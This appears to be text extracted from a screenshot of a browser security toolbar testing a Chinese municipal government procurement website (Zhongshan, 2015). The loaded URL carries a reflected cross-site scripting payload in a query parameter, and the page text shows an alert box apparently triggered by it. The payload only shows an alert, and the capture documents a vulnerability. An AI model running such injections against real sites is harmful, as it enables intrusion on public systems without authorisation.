 zhongshan.gdgpo.com/queryMoreInfoList.do?channelCode=0005&stockIndexName="
百度
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://zhongshan.gdgpo.com/queryMoreInfoList.do?channelCode=0005&stockIndexName=" onMouseOver="alert('test');
Split URL
Execute
Enable Post data Enable Referrer
广东省财政厅网上办事大厅
中山市政府采购系统
首 页 政策法规 综合信息 信息 商库 商品行情库 办事指南
2015年2月7日 站内搜索: 搜索
test
确定
信息公告
你的位置: 首页 > 采
公告类型
采购公告
更正公告
中标公告
代理机构公示
电子反拍公告
批量集中采购专栏
全部
信息查询
地区: 中山市 公告类型: 采购公告 采购方式: 全部
标题: 采购编号:
采购人: 代理机构: 采购品目:
发布时间: 17 至 17 查询 重置 全部
没有数据